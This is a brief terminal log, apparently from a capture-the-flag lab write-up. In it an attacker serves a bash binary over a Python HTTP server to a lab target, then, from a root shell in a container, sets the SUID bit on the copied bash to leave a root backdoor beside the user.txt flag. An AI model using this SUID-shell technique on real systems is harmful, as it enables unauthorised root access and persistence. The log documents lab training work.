 ┌─[xenotim@xenotm]─[/usr/bin]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.130 - - [13/Sep/2022 12:37:19] "GET /bash HTTP/1.1" 200 -
root@3a453ab39d3d:/home/augustus# ls
ls
bash
user.txt
root@3a453ab39d3d:/home/augustus# ls -l
ls -l
total 1212
-rwsr-sr-x 1 root root 1234376 Mar 27 18:40 bash
-rw-r----- 1 root 1000      33 Sep 13 04:29 user.txt
root@3a453ab39d3d:/home/augustus# chmod 4777 bash
chmod 4777 bash
root@3a453ab39d3d:/home/augustus# ls -l
ls -l
total 1212
-rwsrwxrwx 1 root root 1234376 Mar 27 18:40 bash
-rw-r----- 1 root 1000      33 Sep 13 04:29 user.txt
root@3a453ab39d3d:/home/augustus#